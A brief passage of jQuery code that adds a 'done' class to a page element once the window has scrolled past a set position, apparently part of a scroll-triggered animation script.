	    if (!scrollBlock.hasClass('done') && jQuery(window).scrollTop() > scrollTop) {

	    	scrollBlock.addClass('done');
	    }  
	}
}
